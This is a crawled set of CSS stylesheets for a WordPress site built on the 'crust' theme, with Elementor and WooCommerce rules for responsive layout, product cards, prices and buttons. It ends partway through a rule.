    .crust-sub-footer{
        padding: 0;
    }

    .crust-login-popup.crust-open-login{
        transform: translate(-60%, 0) !important;
    }

    .crust-site-footer .crust-responsive-btn{
        display: none;
    }

    .crust-archive-wrapper.grid .crust-archive-list-wrap,
    .crust-archive-wrapper.masonry .crust-archive-list-wrap,
    .crust-archive-wrapper.grid .crust-post-item,
    .crust-archive-wrapper.masonry .crust-post-item{
        margin-left: 0;
        margin-right: 0;
    }

    .crust-content-container > .container > .row > .col-lg-9 {
        margin-bottom: 3rem;
    }

    .crust-archive-wrapper,
    .crust-post-wrapper,
    .crust-single-wrapper{
        margin: 0 0 2rem !important;
    }

    .crust-bar-right .crust-portfolio-archive-wrapper,
    .crust-bar-right .crust-archive-wrapper,
    .crust-bar-right .crust-post-wrapper,
    .crust-content-container.crust-bar-right > .container > .row > .col-lg-8{
        padding-right: 10px
    }

    .crust-bar-left .crust-portfolio-archive-wrapper,
    .crust-bar-left .crust-archive-wrapper,
    .crust-bar-left .crust-post-wrapper,
    .crust-content-container.crust-bar-left > .container > .row > .col-lg-8{
        padding-left: 10px
    }

    .crust-content-container .crust-sidebar{
        margin-top: 2rem
    }

    .crust-archive-wrapper.list .crust-post-item .crust-inner-post-wrap{
        flex-wrap: wrap;
    }

    .crust-post-media + .crust-entry-content {
        margin: 0 auto;
        max-width: 100%;
    }

    .crust-archive-wrapper.list .crust-post-media{
        margin: 0 0 2rem;
    }

    .crust-site-navigation > ul > li.mega-menu > ul.sub-menu{
        max-width: 100%;
    }

    .crust-content-container > .container {
        padding-right: 10px;
        padding-left: 10px;
    }

    .crust-site-header .crust-site-brand.has-mobile-logo .crust-mobile-logo{
        display: inline-block;
    }

    .crust-single-container{
        padding: 0;
    }

    .crust-single-container ul.crust-post-meta{
        justify-content: center;
        align-items: center;
    }

    .crust-post-block:not(.crust-nav-single), .crust-single-content, .comment-respond, .crust-share-block{
        padding: 20px;
        margin-bottom: 1rem;
        align-items: center;
        justify-content: center;
        flex-direction: column;
        text-align: center;
    }

    .crust-post-block .crust-author-avatar{
        max-width: 50px;
        margin: 10px 0
    }

    .crust-author-box-socials{
        justify-content: center;
    }

    .crust-author-description{
        margin: 0;
        padding: 0
    }

    .crust-share-block,
    .comment-respond{
        padding: 1.25rem;
        overflow: hidden;
        clear: both;
    }

    .crust-widget,
    .comment-list li.comment,
    .comment-list li.trackback,
    .comment-list li.pingback{
        padding: 20px;
    }

    .comment-body .reply{
        position: static;
        margin: 20px 0 0;
    }

    .comment-list li.comment .comment-metadata{
        margin: 0;
    }

    .comment-list .comment-author img{
        width: 30px;
        margin: 0 10px 10px 0;
    }

    .crust-pager{
        margin-bottom: 2rem;
    }

    .crust-sub-footer>.container>.row,
    .crust-sub-footer>.container>.row .elementor-widget-wrap{
        justify-content: center !important;
    }

    .crust-breadcrumbs > ul{
        justify-content: center;
    }

    .crust-nav-single{
        flex-wrap: wrap
    }

    .crust-list.crust-list-inline > li{
        width: 100% !important;
    }

    .crust-nav-single > div,
    .crust-archive-wrapper .crust-post-item{
        width: 100% !important;
    }

    .crust-nav-single > div:last-child:not(:first-child) {
        border-left: 0;
        border-top: 1px #e8f1f1 solid;
    }

    .crust-inner-post-wrap .crust-entry-content{
        padding: 20px;
    }

    .crust-archive-wrapper.list .crust-inner-post-wrap .crust-entry-content {
        padding: 0 15px 50px;
        width: 100%;
    }

    .crust_single_share{
        margin: 10px 0 0;
    }

    .crust-back-to-top{
        left: 0;
        bottom: 0;
        border-radius: 0 10px 0 0
    }

    .crust-cart-box{
        width: 70%;
    }

    .crust-cart-box .crust-mini-cart .crust-cart-head{
        font-size: 1rem !important;
    }

    .crust-srch-inner{
        max-width: 60%;
    }

    .crust-related-wrap{
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .crust-related-wrap > div{
        width: calc( 100% - 10px ) !important;
        margin-bottom: 30px;
    }

    .crust-related-item .crust-related-date{
        justify-content: center;
    }

    .crust-menu-error{
        text-align: center;
        margin: 0 10px;
    }

    .crust-list.crust-list-inline > li{
        text-align: center !important;
    }

    .slick-slider .slick-list, .slick-slider .slick-track{
        padding: 0 !important;
    }

    .crust-list.crust-list-inline > li:not(:last-child){
        margin-bottom: 4rem;
    }

    .crust-page-loader > div{
        min-width: 80%;
    }

    .crust-page-not-found-top {
        width: 90%;
        margin: 0 auto 30px !important;
    }

    .crust-page-not-found-top h4{
        font-size: 1.5rem !important;
        margin-bottom: 260px;
    }

    .crust-page-not-found-wrap {
        padding: 50px 0 30px;
    }

    .error-svg{
        height: 60px;
    }

    .crust-form-container{
        width: 90%;
        margin-top: 0;
    }

    b.cart-num {
        top: -12px;
        right: -12px;
    }

    .crust-portfolio-archive-wrapper .crust-portfolio-archive-list.grid,
    .crust-portfolio-archive-wrapper .crust-portfolio-archive-list.masonry{
        margin: 0;
    }

    .crust-no-results-wrap .crust-no-results-icon{
        min-height: 300px;
        background-size: 350px;
        background-position-y: -30px;
    }

    .crust-team-creative .crust-team-item-inner{
        flex-direction: column;
    }

    .crust-archive-wrapper.classic .crust-play-media,
    .crust-single-media .crust-play-media{
        left: auto;
        right: 10px;
        top: 10px;
        transform: none;
    }

    .crust-archive-wrapper.classic .crust-play-media a,
    .crust-single-media .crust-play-media a{
        width: 40px;
        height: 40px;
        line-height: 42px;
        font-size: 12px;
    }

    .crust-media-meta .crust-meta-date i{
        font-size: 20px
    }

    .crust-media-meta .crust-meta-date,
    .crust-post-cat a, a.crust-cat-over{
        font-size: 12px
    }

    .crust-media-meta .crust-meta-date span.crust-meta-month{
        font-size: 14px
    }

    .crust-team-item.crust-team-creative .crust-team-content-inner{
        flex-direction: column;
    }

    .crust-page-title{
        padding: 0 20px;
        margin: 0 !important;
    }

    .crust-close-note-bar{
        right: 0 !important;
        top: 0 !important;
        transform: none !important;
        border-radius: 0 !important;
    }

    .crust-clients-wrap[data-items-mob="1"]{
        grid-template-columns: 100fr;
    }

    .crust-clients-wrap[data-items-mob="2"]{
        grid-template-columns: 50fr 50fr;
    }

    .crust-clients-wrap[data-items-mob="3"]{
        grid-template-columns: 33.33333fr 33.33333fr 33.33333fr;
    }

    .crust-clients-wrap[data-items-mob="4"]{
        grid-template-columns: 25fr 25fr 25fr 25fr;
    }

    .crust-clients-wrap[data-items-mob="5"]{
        grid-template-columns: 20fr 20fr 20fr 20fr 20fr;
    }

    .crust-clients-wrap[data-items-mob="6"]{
        grid-template-columns: 1.688888fr 1.688888fr 1.688888fr 1.688888fr 1.688888fr 1.688888fr;
    }

}

@media ( max-width: 620px ) {

    .crust-hide-mobile, .crust-tabs-creative .crust-tabs-slider{
        display: none !important;
    }

    ul.crust-post-meta > li{
        margin-bottom: 10px;
    }

    .crust-meta-right {
        margin: 20px auto 0 !important;
    }

    .crust-tabs-creative.crust-tabs .crust-tabs-nav > ul li.active,
    .crust-tabs-creative.crust-tabs .crust-tabs-nav > ul li.active-default .crust-tab-title{
        color: inherit !important;
    }

    .crust-site-header .crust-header-wrap .crust-header-row,.crust-head-links{
        justify-content: center !important;
        padding: 0 15px;
    }

    .crust-site-footer div.crust-widget .wp-block-column:not(:last-child){
        margin-bottom: 30px;
    }

    .crust-site-footer div.crust-widget .wp-block-column:last-child{
        margin-bottom: 0;
    }

    .crust-site-footer div.crust-widget .has-text-align-right{
        text-align: inherit;
    }

    .crust-head-links{
        margin-right: auto;
        flex-grow: initial;
        padding: 0;
    }

}

@media ( max-width: 576px ) {

    .container,
    .crust-main-wrap .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 95%;
    }

    .inline-newsletters input[type=submit].primary-bg,
    .inline-newsletters .crust-input-wrapper,
    .crust-post-column{
        width: 100% !important;
    }

    .crust-bottom-arch-meta{
        justify-content: center;
        padding: 5px 15px;
    }

    .crust-post-item ul.crust-post-meta > li{
        margin-bottom: 10px;
        margin-top: 10px;
    }

    .crust-post-wrapper.col-lg-12:not(.grid):not(.masonry),
    .crust-archive-wrapper.col-lg-12:not(.grid):not(.masonry) {
        padding-left: 10px;
        padding-right: 10px;
    }

    .crust-inner-post-wrap .crust-entry-content {
        padding: 20px 0;
    }

    .crust-post-item .crust-post-media{
        margin: -2rem -2rem 0;
    }

    ul.page-numbers > li > a,
    ul.page-numbers > li > span{
        width: 40px;
        height: 40px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://harirris.com/wp-content/plugins/crust-core/includes/elementor/assets/front/css/style.css?ver=6.9
body_size: 102
content:

.elementor-section{
    padding-top: 110px;
    padding-bottom: 110px;
}

.elementor-section .crust-particles,
.elementor-section .crust-section-bg{
    z-index: -1;
}

.elementor-section .elementor-section,
.crust-sidebar .elementor-section{
    padding-top: 0;
    padding-bottom: 0;
}

.gallery-spacing-custom .elementor-image-gallery .gallery-icon{
    margin-bottom: 0;
}

.elementor-section {
    z-index: 0;
}

.elementor-widget-container p:last-child{
    margin-bottom: 0;
}

.elementor-element.elementor-widget-crust-badge{
    margin: 0 0 10px !important;
}

.elementor-section.crust-parallax-section:not([data-bg-animation="yes"]){
    transition: none !important;
}

.elementor-section.crust-parallax-section{
    background-attachment: fixed;
}

.elementor-grid.elementor-social-icons-wrapper{
    overflow: visible;
}

.elementor-widget-wrap>.elementor-element.crust-inline-box{
    display: inline-block;
    width: auto;
    margin-bottom: 0;
}

.crust-vertical-menu .crust-site-navigation ul.sub-menu .elementor-row{
    flex-direction: column;
}

.elementor-widget-heading .elementor-heading-title{
    font-weight: 500;
    line-height: 1.2;
}

.elementor-element.elementor-widget-crust-heading,
.elementor-element.elementor-widget-crust-split-text{
    margin-bottom: 0 !important;
}



--- FILE ---
content_type: text/css
request_url: https://harirris.com/wp-content/themes/dms/lib/assets/css/vendor/woo.css
body_size: 9589
content:
.woocommerce .cart-empty.woocommerce-info:after,
.woocommerce .crust-post-wrapper.col-lg-12,
.crust-post-wrapper.col-lg-12.crust-woo-products,
.crust-archive-wrapper.col-lg-12.crust-woo-products{
    padding-right: 10px !important;
    padding-left: 10px !important;
}

.woocommerce #reviews #comments h2{
    padding: 0 0 20px;
    font-size: 1rem !important;
    border-bottom: 2px #e8e8e8 solid;
}

.woocommerce-product-search{
    position: relative;
}

.woocommerce-product-search button[type="submit"]{
    font-size: 0;
    border: 0;
    position: absolute;
    left: 20px;
    top: 50%;
    z-index: 2;
    cursor: pointer;
    color: #ff5b4a;
    background-color: transparent;
    padding: 0;
    transform: translateY(-50%);
}

.woocommerce-product-search button[type="submit"]:before{
    font-family: "Font Awesome 5 Pro";
    content: "\f002";
    font-size: .875rem;
    display: inline-block;
}

.woocommerce .products ul,
.woocommerce ul.products {
    display: flex;
    flex-wrap: wrap;
    margin: -10px;
    position: relative;
    list-style: none;
    padding: 0;
}

.woocommerce-pagination{
    margin-top: 50px
}

.woocommerce nav.woocommerce-pagination ul{
    margin: 0;
    border: 0;
}

.woocommerce nav.woocommerce-pagination ul li{
    border: 0;
    float: none;
    overflow: visible;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span{
    padding: 0;
    line-height: 47px;
    margin: 0 3px 3px;
    font-weight: bold;
    font-size: 14px;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
    color: #fff
}

.woocommerce nav.woocommerce-pagination ul li a:hover{
    background-color: #fff
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    float: none;
    order: 2;
    margin: 0 0 0 10px;
    width: 45px;
    border-radius: .25rem;
}

.woocommerce ul.cart_list li .product-title,
.woocommerce ul.product_list_widget li .product-title{
    flex: 1
}

.woocommerce ul.product_list_widget li a{
    margin-bottom: -5px;
    color: #222;
    display: block;
}

.woocommerce ul.product_list_widget li img{
    float: left;
    margin: 0 15px 0 0;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item,
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li,
.woocommerce .widget_rating_filter ul li{
    padding: 10px 0;
}

.woocommerce .crust-widget .star-rating{
    margin: 10px 0 0;
}

.woocommerce .crust-widget.widget_rating_filter .wc-layered-nav-rating .star-rating{
    margin: 0 0 -5px 0;
}

.woocommerce .crust-widget .star-rating::before,
.woocommerce .crust-widget .star-rating span{
    font-size: .875rem;
}

.woocommerce-widget-layered-nav-list__item{
    display: inline-block;
    border: 2px #f1f1f1 solid !important;
    padding: 3px 12px !important;
    margin: 2px !important;
    font-size: 14px;
    border-radius: 3px;
}

.crust-woo-products .crust-products-wrap{
    overflow: hidden;
    border-radius: 5px;
    margin: 0 10px 30px;
    position: relative;
    padding: 20px;
}

.crust-woo-products:not(.crust-pro-card) .crust-products-wrap{
    background-color: #fff;
    box-shadow: 0 10px 30px 0 rgba(0,0,0,.07);
}

.crust-woo-products.crust-pro-card .crust-products-wrap {
    background-color: #F2F2F2;
    border-radius: 5px;
    padding: 30px;
}

.crust-woo-products .crust-products-wrap .star-rating{
    opacity: 0;
    visibility: hidden;
    transition: all .5s cubic-bezier(.4, 1, .3, 1);
}

.crust-woo-products .crust-products-wrap:hover .star-rating{
    opacity: 1;
    visibility: visible;
}

.crust-woo-products.crust-pro-card .crust-product-img-wrap{
    margin: 0 0 20px;
    border-radius: 5px;
}

.woocommerce ul.products li.product .onsale,
.woocommerce div.product span.onsale {
    position: absolute;
    text-align: center;
    z-index: 4;
    color: #fff;
    margin: 0;
    border-radius: 0;
    line-height: 1;
    padding: 8px 10px 3px;
    min-height: auto;
    font-size: .785rem;
    font-weight: normal;
    text-transform: uppercase;
    background-color: #2f39d3;
    left: auto;
    right: 0;
    top: 15px;
}

.crust-woo-products.crust-pro-card ul.products li.product .onsale{
    right: 50px;
    left: auto;
    top: 90px;
    background-color: #2f39d3;
    width: 60px;
    height: 30px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 3px;
    padding: 0;
}

.woocommerce ul.products li.product .onsale:after,
.woocommerce div.product span.onsale:after{
    content: "";
    position: absolute;
    top: 11px;
    left: -3px;
    background-color: inherit;
    padding-bottom: 40%;
    width: 100%;
    z-index: -1;
    transform-origin: 0 0;
    transform: rotate(-9deg);
}

.woocommerce div.product span.onsale{
    left: auto;
    right: 0;
    padding: 8px 10px 7px;
    top: 0;
    border-radius: 3px;
}

.woocommerce div.product span.onsale:after{
    display: none;
}

.woocommerce .related.products span.onsale:after{
    display: block;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product{
    margin: 0
}

.woocommerce ul.products.columns-2 li.product,
.woocommerce-page ul.products.columns-2 li.product{
    width: 50%;
}

.woocommerce ul.products.columns-3 li.product,
.woocommerce-page ul.products.columns-3 li.product{
    width: 33.33333%;
}

.woocommerce ul.products.columns-4 li.product,
.woocommerce-page ul.products.columns-4 li.product{
    width: 25%;
}

.woocommerce ul.products.columns-5 li.product,
.woocommerce-page ul.products.columns-5 li.product{
    width: 20%;
}

.woocommerce ul.products li.product-category{
    padding: 10px;
    text-align: center;
}

.woocommerce ul.products li.product-category img{
    border-radius: 5px
}

.woocommerce .woocommerce-ordering{
    float: none;
    display: flex;
    justify-content: flex-end;
    margin: -80px 25px 0 0;
}

.crust-list-btn,
.crust-grid-btn{
    font-size: 1.4rem;
    margin: 13px 0 0 15px;
    transition: all .7s cubic-bezier(0.4,1,0.3,1);
    line-height: 1;
}

.crust-list-btn.active,
.crust-grid-btn.active{
    transform: scale(1.1);
}

.woocommerce .woocommerce-ordering select{
    max-width: 25%;
    margin-left: 10px;
    padding: 11px 25px 11px 15px;
    font-size: .9rem;
    border-radius: 5px;
}

.woocommerce-products-header,
.woocommerce nav.woocommerce-breadcrumb{
    height: 80px;
    background-color: #fff;
    border-radius: 5px;
    margin-bottom: 20px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .07);
}

.woocommerce .woocommerce-result-count{
    margin: -72px 0 0 30px;
    font-size: .9rem;
}

.woocommerce ul.products li.product .button {
    margin: 0;
    padding: 0;
    border: 0;
}

.crust-product-img-wrap,
.crust-pro-img-wrap{
    position: relative;
    z-index: 0;
    margin: -20px -20px 30px;
}

.crust-product-img-wrap > a.woocommerce-LoopProduct-link, .crust-pro-img-wrap > a.woocommerce-LoopProduct-link{
    display: block;
    overflow: hidden;
    position: relative;
}

.crust-woo-products:not([class*="crust-pro-"]) .crust-product-img-wrap > a.woocommerce-LoopProduct-link{
    border-radius: 5px 5px 0 0;
}

.crust-woo-products:not([class*="crust-pro-"]) .crust-product-img-wrap{
    margin: -15px -15px 20px;
}

.woocommerce ul.products li.product .crust-product-img-wrap img{
    margin: 0;
    transition: all .75s cubic-bezier(0.4,1,0.3,1);
}

.crust-product-alt-img{
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transition-duration: .6s;
}

ul.products li.product:hover .crust-product-img-wrap img{
    transform: scale(1.03);
}

ul.products li.product:hover .crust-product-img-wrap .crust-product-alt-img{
    opacity: 1;
    z-index: 2;
    visibility: visible;
}

.crust-product-img-wrap:after{
    position: absolute;
    background-color: #fff;
    content: "";
    display: block;
    width: 106%;
    height: 70px;
    bottom: -69px;
    left: 0;
    z-index: 2;
    transform-origin: 0 0;
    transform: rotate(-8deg);
}

.crust-woo-products.crust-pro-card .crust-product-img-wrap:after,
.crust-woo-products.crust-pro-minimal .crust-product-img-wrap:after,
.crust-woo-products.crust-pro-over .crust-product-img-wrap:after,
.crust-woo-products.crust-pro-card .onsale:after,
.woocommerce-page .crust-woo-products.crust-pro-card .onsale:after{
    display: none !important;
}

.woocommerce ul.products li.product .crust-woo-loop-title {
    display: flex;
    flex-wrap: wrap;
    padding: 30px 20px 0;
    align-items: center;
}

.crust-woo-products.crust-pro-card .woocommerce-loop-product__title{
    padding: 0 0 15px;
}

.crust-woo-products.crust-pro-card .woocommerce-LoopProduct-link h2{
    margin: 0;
    padding: 0 0 20px 0 !important;
}

.crust-woo-products.crust-pro-card ul.products .crust-products-wrap .star-rating{
    margin-top: 0;
    opacity: 1;
    visibility: visible
}

.crust-woo-price-wrap{
    display: grid;
    grid-template-columns: 50% 50%;
    align-items: baseline;
    justify-items: end;
    position: relative;
}

.crust-woo-price-wrap .price,
.crust-woo-price-wrap .woocommerce-loop-product__link,
.crust-woo-products.crust-pro-minimal ul.products li.product .crust-products-wrap .crust-woo-price-wrap .star-rating {
    justify-self: baseline
}

.crust-woo-products.crust-pro-card ul.products li.product.product-type-variable .crust-products-wrap .price .woocommerce-Price-amount{
    font-size: 1rem
}

.crust-woo-products.crust-pro-card .crust-products-wrap .star-rating{
    margin-top: 15px;
}

.crust-woo-products.crust-pro-card ul.products li.product .crust-products-wrap .price del{
    margin: 0 0 0 5px;
}

.woocommerce ul.products li.product .crust-woo-loop-title .woocommerce-LoopProduct-link{
    flex-grow: 1;
}

.woocommerce ul.products li.product .crust-woo-loop-title .woocommerce-LoopProduct-link h2{
    padding: 0;
    margin-bottom: 10px;
}

.woocommerce ul.products li.product .crust-woo-loop-title .woocommerce-LoopProduct-link:hover a{
    text-decoration: underline;
}

.woocommerce ul.products li.product .crust-woo-loop-title .price{
    width: 100%;
}

.crust-woo-loop-bottom{
    border-top: 1px #e8e8e8 solid;
    padding: 15px 20px;
    overflow: hidden;
    margin: 30px -20px -20px -20px;
}

.woocommerce .crust-woo-loop-bottom i{
    font-size: 18px;
}

.woocommerce ul.products.crust-products-list li.product .crust-product-img-wrap{
    margin: 0 20px 0 0;
    float: left;
    width: 28%;
}

.woocommerce ul.products.crust-products-list li.product .crust-product-img-wrap:after{
    display: none;
}

.woocommerce ul.products.crust-products-list li.product .crust-product-img-wrap img{
    border-radius: 5px
}

.woocommerce ul.products li.product:hover a.add_to_cart_button{
    animation: cart_scale .8s linear 0s infinite;
}

.woocommerce ul.products li.product a.add_to_cart_button:hover{
    animation: none;
    transform: none;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    margin: 0;
    font-size: 1.15rem;
    position: relative;
    padding: 0 0 5px;
    display: inline-block;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title mark.count{
    background-color: transparent;
    font-size: 12px;
    opacity: .7
}

.woocommerce .star-rating span::before,.woocommerce p.stars a::before {
    color: #FFBF00;
}

.woocommerce-noreviews{
    color: #e66161;
}

.woocommerce ul.products li.product .woocommerce-Price-amount,
.woocommerce-page ul.products li.product .woocommerce-Price-amount{
    font-size: 1rem;
    font-style: normal;
    font-weight: 500;
    line-height: 1;
    display: block;
    color: #ff5b4a;
}

.woocommerce ul.products li.product .price,
.woocommerce div.product p.price,
.woocommerce div.product span.price{
    color: #314054;
    display: flex;
    margin-bottom: 0;
    letter-spacing: -.5px;
    align-items: center;
    line-height: 1;
}

.crust-woo-products.crust-pro-minimal li.product .crust-products-wrap .star-rating{
    margin: 20px 0 10px;
    opacity: 1;
    visibility: visible;
}

.crust-woo-products.crust-pro-over li.product .crust-products-wrap .crust-short-desc-loop{
    padding: 5px 0 25px;
}

.crust-woo-products.crust-pro-minimal li.product .crust-products-wrap .add_to_cart_button,
.crust-woo-products.crust-pro-minimal ul.products li.product .crust-products-wrap a.product_type_variable,
.crust-woo-products.crust-pro-minimal ul.products li.product .crust-products-wrap a.product_type_grouped{
    font-size: 25px;
    background-color: transparent !important;
    box-shadow: none;
    padding: 0;
    width: auto;
    height: auto;
    position: absolute;
    left: 25px;
    bottom: 15px;
    line-height: 1;
}

.crust-woo-products.crust-pro-minimal li.product .crust-products-wrap a.add_to_cart_button.added:after{
    top: -14px;
    right: -10px;
    width: 18px;
    height: 18px;
    line-height: 19px;
    font-size: 9px;
}

.crust-woo-products.crust-pro-card li.product .crust-products-wrap a.add_to_cart_button.added:after{
    top: -8px;
    right: -2px
}

.crust-woo-products.crust-pro-card li.product .crust-products-wrap a.add_to_cart_button.loading:after{
    margin: 0;
}

.crust-woo-products.crust-pro-minimal li.product .crust-products-wrap a.add_to_cart_button.loading:after{
    color: #333 !important;
    margin: 0 -20px 0 0
}

.crust-woo-products.crust-pro-minimal ul.products li.product .crust-products-wrap a.added_to_cart.wc-forward{
    top: 15%
}

.crust-woo-products.crust-pro-minimal .crust-woo-loop-bottom,
.crust-woo-products.crust-pro-over .crust-woo-loop-bottom{
    border: 0;
    position: absolute;
    top: 0;
    left: 20px;
    transform: translateY(7px);
    opacity: 0;
    z-index: 5;
    transition: all .6s cubic-bezier(0.4,1,0.3,1) 0s;
}

.crust-woo-products.crust-pro-over .crust-woo-loop-bottom{
    top: auto;
    right: auto;
    left: 20px;
    bottom: 25px;
}

.crust-woo-products.crust-pro-minimal li.product:hover .crust-woo-loop-bottom,
.crust-woo-products.crust-pro-over li.product:hover .crust-woo-loop-bottom{
    opacity: 1;
    transform: translateY(0);
    transition-delay: .3s
}

.crust-woo-products.crust-pro-minimal li.product .crust-products-wrap .crust-quick-view,
.crust-woo-products.crust-pro-minimal li.product .crust-products-wrap .yith-wcwl-add-to-wishlist,
.crust-woo-products.crust-pro-over li.product .crust-products-wrap .crust-quick-view,
.crust-woo-products.crust-pro-over li.product .crust-products-wrap .yith-wcwl-add-to-wishlist{
    background-color: #fff;
    color: #666;
    border-radius: 20px;
    min-width: 40px;
    padding: 10px;
    height: 40px;
    margin: 0 3px;
    transform: none !important;
    box-shadow: 0 3px 7px 0 rgba(0,0,0,.08);
}

.woocommerce ul.products li.product .star-rating{
    margin-bottom: 0
}

.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce div.product .woocommerce-Price-amount{
    font-size: 2rem;
    font-weight: 500;
    line-height: 1;
    color: #ff5b4a;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins{
    text-decoration: none;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
    opacity: .5;
    order: 2;
    margin: -5px 0 0 7px;
    color: #8a939c;
}

.woocommerce div.product p.price del .woocommerce-Price-amount,
.woocommerce div.product span.price del .woocommerce-Price-amount{
    font-size: 19px;
    color: #8a939c;
}

.woocommerce ul.products li.product .price del{
    order: 1;
    line-height: 1;
    margin: 0 5px 0 0;
    color: #8a939c;
}

.woocommerce ul.products li.product .price del .woocommerce-Price-amount{
    color: #8a939c;
}

.woocommerce ul.products li.product .price ins{
    text-decoration: none;
    order: 0;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
}

.crust-woo-products.crust-pro-over li.product .crust-products-wrap .price{
    position: absolute;
    top: 15px;
    left: 15px;
    padding: 10px 12px;
    z-index: 4;
    font-size: 18px;
    line-height: 1;
    background-color: #fff;
    border-radius: 3px;
}

.crust-woo-products.crust-pro-over li.product .crust-products-wrap .price del{
    margin: 0 0 0 3px
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger{
    right: 30px;
    border-radius: 3px;
    width: 45px;
    height: 45px;
    top: 18px;
    opacity: 0;
    transform: translate(0, -10px);
}

.woocommerce div.product div.images:hover .woocommerce-product-gallery__trigger{
    opacity: 1;
    transform: translate(0, 0);
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{
    left: 16px;
    width: 7px;
    height: 7px;
    top: 17px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{
    left: 26px;
    height: 6px;
    top: 24px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce a.added_to_cart {
    font-size: .875rem;
    padding: 1rem 2rem;
    font-weight: 600;
    color: #555;
    background-color: transparent;
    border: 2px #ddd solid;
    transition: all .7s cubic-bezier(0.4,1,0.3,1);
}

.woocommerce #reviews #comment{
    height: 120px
}

.woocommerce .widget_price_filter .price_slider_amount .button{
    padding: .4rem 1rem .3rem;
    font-size: .765rem
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce a.added_to_cart:hover {
    background-color: #ff5b4a;
    border-color: #ff5b4a;
    color: #fff;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
    padding: 1rem 2rem;
}

.woocommerce-tabs.wc-tabs-wrapper{
    background-color: #fff;
    box-shadow: 0 3px 15px 0 rgba(0, 0, 0, 0.07);
    border-radius: 5px;
    padding: 1rem;
}

.woocommerce-product-gallery .flex-viewport figure > div{
    border-radius: 5px;
    overflow: hidden;
}

.woocommerce-tabs.wc-tabs-wrapper,.upsells.products{
    margin-bottom: 60px;
    flex: 0 0 100%;
    max-width: 100%;
}

.woocommerce a.added_to_cart {
    line-height: 1;
    margin-left: .3rem;
}

.woocommerce div.product div.images .flex-control-thumbs{
    padding: 0 20px 0 0;
    order: -1;
    flex-basis: 17%;
}

.woocommerce div.product .flex-viewport{
    flex-basis: 80%
}

.woocommerce div.product div.images .flex-control-thumbs li{
    margin: 0 0 13px;
    overflow: hidden;
    width: auto;
    float: none;
}

.woocommerce div.product div.images .flex-control-thumbs li:last-child{
    margin-bottom: 0
}

.woocommerce div.product div.images .flex-control-thumbs li img{
    border-radius: 5px;
}

.woocommerce-product-gallery__wrapper{
    border-radius: 5px;
    overflow: hidden;
    cursor: move;
    width: 100%;
}

.woocommerce div.product div.summary{
    margin: 0 0 60px 0;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 0 0 30px;
}
.woocommerce div.product div.summary > .woocommerce-product-rating,
.woocommerce div.product div.summary > p.price,
.woocommerce div.product div.summary > .woocommerce-product-details__short-description,
.woocommerce div.product div.summary > form.cart,
.woocommerce div.product div.summary > .product_meta > span,
.woocommerce div.product div.summary > form.cart > .variations,
.woocommerce div.product div.summary > .crust-pro-cat-block,
.woocommerce div.product div.summary > .yith-wcwl-add-to-wishlist{
    margin: 0 0 20px 0;
    display: flex;
    position: relative;
}

.variations_form.cart{
    flex-direction: column;
}

.woocommerce div.product div.summary > form.cart.grouped_form{
    display: block;
}

.woocommerce div.product form.cart.grouped_form p.price,
.woocommerce div.product form.cart.grouped_form span.price,
.woocommerce div.product form.cart.grouped_form .woocommerce-Price-amount{
    font-size: .9rem;
    color: inherit;
    background-color: #f7f7f7;
    padding: .3rem .5rem;
    border-radius: 3px;
}

.woocommerce div.product form.cart .variations select {
    padding: 10px 20px 10px 15px;
}

.woocommerce div.product div.summary .star-rating{
    margin: 0 5px 0 0
}

.woocommerce div.product div.woocommerce-product-rating{
    display: flex;
    align-items: center
}

.woocommerce div.product .woocommerce-review-link{
    font-size: .875rem;
    margin: 0 0 0 5px;
    display: inline-block;
    line-height: 1;
}

.crust-pro-cat-block a{
    display: inline-block;
    padding: 5px 12px;
    border-radius: 4px;
    font-size: .875rem;
    font-weight: 600;
    background-color: #ffffff;
    box-shadow: 0 4px 10px 0 rgba(0, 0, 0, .07);
}

.woocommerce div.product p.stock{
    padding: 15px 20px;
    background-color: #eee;
    border-radius: 5px;
    margin-bottom: 30px
}

.woocommerce div.product p.stock.in-stock{
    background-color: #eef7ea
}

.woocommerce div.product p.stock.out-of-stock{
    background-color: #fdf1f1
}

.woocommerce div.product div.summary > .woocommerce-product-details__short-description p{
    margin-bottom: 0;
}

.woocommerce div.product div.summary > .product_meta > span{
    font-weight: bold;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    font-size: .9rem;
}

.woocommerce div.product div.summary > .product_meta > span:before{
    width: 6px;
    height: 6px;
    background-color: #ff5b4a;
    content: "";
    border-radius: 50%;
    margin: 0 10px 0 0;
}

.woocommerce div.product div.summary .jssocials-share .jssocials-share-link{
